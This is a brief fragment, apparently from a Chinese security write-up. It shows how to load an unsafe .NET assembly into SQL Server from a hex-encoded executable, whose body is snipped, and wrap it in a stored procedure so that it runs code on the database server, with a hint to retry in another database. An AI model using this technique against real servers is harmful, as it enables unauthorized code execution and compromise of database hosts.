 use test
CREATE ASSEMBLY [ExecCode]
AUTHORIZATION [dbo]
FROM 0x4D5A[...snip...]
WITH PERMISSION_SET = UNSAFE;
-- 然后执行：
CREATE PROCEDURE [dbo].[SqlStoredProcedure1]
AS EXTERNAL NAME [ExecCode].[StoredProcedures].[SqlStoredProcedure1]
-- 失败的话换数据库尝试。
信安之路